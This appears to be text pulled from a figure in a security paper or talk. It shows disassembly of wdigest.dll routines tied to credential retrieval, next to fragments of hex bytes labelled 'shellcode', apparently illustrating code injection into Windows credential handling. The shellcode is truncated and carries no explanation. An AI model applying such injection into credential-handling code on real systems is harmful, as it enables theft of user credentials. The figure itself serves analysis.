 wdigest.dll
.text:7E8BA8F6 ; int __stdcall DigestAllocateMemory(SIZE_T uBytes)
.text:7E8BA8F6 _DigestAllocateMemory@4 proc near ; CODE XREF: SpGetExtendedInformation(x,x)+1B↑p
.text:7E8BA8F6 ; CtxtCreateLogSess(x)+B↑p ...
.text:7E8BA8F6
.text:7E8BA8F6 uBytes = dword ptr 8
.text:7E8BA8F6
.text:7E8BA8F6 mov edi, edi
.text:7E8BA8F8 push ebp
.text:7E8BA8F9 mov ebp, esp
.text:7E8BA8FB cmp _g_NtDigestState, 1
.text:7E8BA902 push [ebp+uBytes] ; uBytes
.text:7E8BA905 jnz short loc_7E8BA930
.text:7E8BA907 mov eax, _g_LsaFunctions
1.
.text:7E8BA90C call dword ptr [eax+14h]
.text:7E8BA90F mov edx, eax
.text:7E8BA911 test edx, edx
shellcode
8D 70 12 FD EB 12 54 4E
47 53 58 40 53 44 5D 4E
45 41 44 01 63 C0 8B 7E 2.
31 C0 50 AC 48 C1 E0 10
AC 40 3C 13 75 F4 50 89
...
wdigest.dll
.text:7E8BC054 __tailMerge_SAMSRV proc near ; CODE XREF: load__SamIRetrievePrimaryCredentials(x,x,x,x)+5↑j
.text:7E8BC054 push ecx
.text:7E8BC055 push edx
.text:7E8BC056 push eax
.text:7E8BC057 push offset __DELAY_IMPORT_DESCRIPTOR_SAMSRV
.text:7E8BC05C call ___delayLoadHelper2@8 ; __delayLoadHelper2(x,x)
.text:7E8BC061 pop edx
.text:7E8BC062 pop ecx
.text:7E8BC063 jmp eax 3.
.text:7E8BC063 __tailMerge_SAMSRV endp
shellcode
8D 70 12 FD EB 12 54 4E 4.
47 53 58 40 53 44 5D 4E
45 41 44 01 63 C0 8B 7E
31 C0 50 AC 48 C1 E0 10
AC 40 3C 13 75 F4 50 89
...